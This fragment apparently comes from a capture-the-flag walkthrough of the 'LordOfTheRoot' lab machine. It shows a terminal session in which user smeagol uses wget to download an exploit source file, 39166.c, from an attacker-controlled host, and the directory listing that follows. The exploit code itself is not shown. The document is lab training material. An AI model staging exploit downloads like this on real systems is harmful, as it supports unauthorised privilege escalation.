 smeagol@LordOfTheRoot:~$ wget http://192.168.122.154:4000/39166.c
--2020-08-25 03:48:38--  http://192.168.122.154:4000/39166.c
Connecting to 192.168.122.154:4000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [text/plain]
Saving to: ‘39166.c’
100%[======================================>] 2,789       --.-K/s   in 0s
2020-08-25 03:48:38 (178 MB/s) - ‘39166.c’ saved [2789/2789]
smeagol@LordOfTheRoot:~$ ls
39166.c  Documents  examples.desktop  Pictures  Templates
Desktop  Downloads  Music             Public    Videos